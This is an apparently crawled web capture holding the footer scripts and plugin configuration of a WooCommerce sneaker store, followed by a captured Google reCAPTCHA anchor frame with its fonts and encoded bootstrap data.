<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/dopekicksworld.com\/wp-json\/","nonce":"97d782fb15","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/dopekicksworld.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762853234" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="se-widgets-js-extra">
/* <![CDATA[ */
var SeOptions = {"version":"1.3","host":"https:\/\/searchserverapi1.com","api_key":"9E5X5F2W5r","decimals":"2","decimals_separator":".","thousands_separator":",","symbol":"USD $","rate":"1","currency_position_after":"","search_input":"#search,form input[name=\"s\"]","results_form_path":"https:\/\/dopekicksworld.com\/search-results\/","results_fallback_url":"https:\/\/dopekicksworld.com?post_type=product&s=","results_add_to_cart_url":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","hide_out_of_stock_products":"N","cur_label_for_usergroup":"","list_cur_label_for_usergroup":"","max_cur_label_for_usergroup":"","usergroup_ids":"guest","use_wp_jquery":"1","recentlyViewedProducts":"","hideEmptyPrice":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/smart-search-for-woocommerce/assets/js/se-widgets.js?ver=1.0.18" id="se-widgets-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script type="text/javascript" id="swiper-js-js-after">
/* <![CDATA[ */
    document.addEventListener("DOMContentLoaded", function() {
      var swiper = new Swiper(".mySwiper", {
        loop: true,
        pagination: {
          el: ".swiper-pagination",
          dynamicBullets: true,
        },
        spaceBetween: 15,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        breakpoints: {
          1024: {
            slidesPerView: 4,
          },
          768: {
            slidesPerView: 2,
          },
          0: {
            slidesPerView: 2,
          },
        },
      });
    });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/dopekicksworld.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.3" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js" id="vimeo-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_Ni8nAAAAAIoz6vONT8nZ5QsGcE37mokWsCp3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_Ni8nAAAAAIoz6vONT8nZ5QsGcE37mokWsCp3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="cuw_template-js-extra">
/* <![CDATA[ */
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"USD $","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/template.js?ver=2.2.2" id="cuw_template-js"></script>
<script type="text/javascript" id="cuw_frontend-js-extra">
/* <![CDATA[ */
var cuw_frontend = {"ajax_url":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","ajax_nonce":"68e45a2d57","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/frontend.js?ver=2.2.2" id="cuw_frontend-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dopekicksworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7e5dd1b43f","remove_from_wishlist_nonce":"1829e7dcc2","reload_wishlist_and_adding_elem_nonce":"7cb7481909","load_mobile_nonce":"00556ab4fb","delete_item_nonce":"7dbd7b5dd3","save_title_nonce":"532350c2ab","save_privacy_nonce":"2cd963cc56","load_fragments_nonce":"cd5b764706"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dopekicksworld.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dopekicksworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7e5dd1b43f","remove_from_wishlist_nonce":"1829e7dcc2","reload_wishlist_and_adding_elem_nonce":"7cb7481909","load_mobile_nonce":"00556ab4fb","delete_item_nonce":"7dbd7b5dd3","save_title_nonce":"532350c2ab","save_privacy_nonce":"2cd963cc56","load_fragments_nonce":"cd5b764706"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dopekicksworld.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.2" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select all required options (Style, Male\/Female, Size) before adding the product to your cart","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/dopekicksworld.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.5" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery("#wpadminbar").find("#search,form input[name=\"s\"]").addClass("snize-exclude-input")

jQuery(document).on('Searchanise.AddToCartSuccess', function() {
                jQuery(document.body).trigger('wc_fragment_refresh');
            });
 });
</script>
<object data="https://dopekicksworld.com/wp-admin/admin-ajax.php?action=se_async" width="0" height="0" type="text/html"></object><object data="https://dopekicksworld.com/wp-admin/admin-ajax.php?action=se_async" width="0" height="0" type="text/html"></object><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HLF4VN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script>
            function fireWhenFragmentReady() {
                jQuery(document.body).trigger('wc_fragment_refresh');
            }

            jQuery(document).ready(fireWhenFragmentReady);
        </script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dopekicksworld.com/wp-admin/admin-ajax.php?action=se_async
body_size: 12
content:
..

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_Ni8nAAAAAIoz6vONT8nZ5QsGcE37mokWsCp3&co=aHR0cHM6Ly9kb3Bla2lja3N3b3JsZC5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=sdkmht46kcfk
body_size: 45245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="nRHnAXGfPpWBp2trHsB-tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="nRHnAXGfPpWBp2trHsB-tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nRHnAXGfPpWBp2trHsB-tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22bkpRw7bDrsKkb0FyS8OFwqZLw7wZw4QrKC5FeTMQAcK9esOXwrrDssK5wo/Cu13DgcOHFcKvK8KhEcKgw7bDmcKcw4XClS7CmSo1JV9Lfk/DlMOPQcOjIsK9NMKgwoMaMHxSZWnCmw/Ck1RMwozDulR+dMK8wr/Dl8KiwpBvw4VnwozDhcKLwrTCosO3L8Kdw5vDkMOKwr46QijCnsKMw5nCv8OSJnbDqcOTwr3DpMKQLQTDmQIswpd7IsKswp/[base64]/Dq3EDw4nCs8KwwodPwqRSO8OOw6/Cp8KDLMONGsKCwprCvcK2w41Jw4TCncK4w7tsdcK+d8OhJcO8w47Cn07ClMOBNCzDmUHCqlwhwpLCjMKkKcO5wpUzwqAeIlYpwroFBcKtw54NNVIpwoEgwrTDp1jCn8KqBHwSw6PCuSpmH8O+wr/DusOlwrrCpHDDi8KPXDhNwo3DjWBELMOqwopPwqHCo8O8w51yw5dhwqDCr1RDZh/[base64]/fWksYGRhW8KSK8Oiw57Cmg/CmsKGw7FRwpbDkgrDusOLV8OrOcOQJk5Cbmghw74pYkLCkMKvXFUiw5TDo0xBWMO9W1/DlhzDm0MzKsONLzLDksOFwojCgnk2wrfDnwR9B8ORJH8ZQFLCk8KGwqZETDLDjMO4wpHCi8K7w7YzwrHDu8ORw4DDuWPDosKkw4rDmTrCi8Kfw7HDs8OtHFnDocK9F8OawoAURsKuDMO/KMKQMWQLwq0zWsObDmDDp3jDn3PCtsOXPTjCqmXChsO7wqXDhkPCqcOFwpxJHFgcwoIsw60JwojCtsKxbcK3BcK3GT/[base64]/Cpm16wowRMGfCtMO8w7RWZhR4PMOewqIlTsK9fcKtwrdQw7ZjbgLChnt2wqXCqMKVa3MRw5MRwpQdZ8KVw4bCklLDp8OmV8OjwobCpx4rGC/Du8OewoLCuUPDvkEDw71TE1TChsOkwr4ZZMObdsKKJQd7w7vDrmwlw7xyV1/DqMOvM0JhwrN5w6jCgMOJw7IIwqnCosOrYMKaw6owPi5CHyFaQsOdJsO3wqUQwo8kw4pPZ8KuaStiVSAYw4TDlDHDssOnKCo4SHs3w5nCpll/Vx1/[base64]/w67DnDAJNGjDgU05w6o4LMOfw5xPQE/DsMK/[base64]/DisODDhDDqcKFwqLCkC3DrsKBOMKlw4jChMOdwrDCqRYrNMK/bGl7w6BewpIowrU+wrBiw6vDm1wgKsOgwopQw7tSD3k+w4zDrTfDsMKxw67CnD/Dl8O1w7vDmsO+dlhqE2FMHWsPCcOXw5XDkcKPw5lCF3AoNMKlwp4rSlLCulhDaFrDqnpjMXpzwoHDj8KAUjVUw5M1w4BXwobCi37DrsOvDXbDr8Opw6V9wqoBwrovw4PDjxNtEsK2S8KjwoF6w7s6KcObYm4EO37CsgzDpMOPwp/DjyNbw5zClGPDmMKGJhHCjcOSBsOSw786O2HCiXsJQG/DlMKjbsOPwowJwoBKCwd1w5/Cm8KzAcKZwohww5DCqcK2dMOISgQOw7cmSMKrwrDCggzCgsK9YcOvTVDCpGB0IMKXwoRfw7LChMOMAWUfGzxbw6dhwrxxTMK1w4EBw5bDgm9bw5rCm1k+w5LCmRMeYcObw5TDrcKCw6DDvC9zBBDCh8OfYBFWfsKyKCTClWzCucOsciXCri0RBUHDnDnCssO5wr/[base64]/[base64]/wpDCskpFwqoYZE/CgQF2UGrDkTbCksO4w4rCvHUVw6tVw79bw4ULZ8KaWsOKRyLDhsK+w6ZhFiVqasOZdRIKacKrwqxBQsObIcOWV8K5aw3DnT5hP8KIwrdIwoLDkcOqwqjDlcKVRH8qwrdiIMOvwrrDlsK8LsKKCMKDw7J/w5x2woLDoVDCo8KdO1sydFLDjGPCk04hX39mUCPDgg/DkQjDk8OVUwsLaMOawp/DpVfDthTDo8KNwrbCjMOF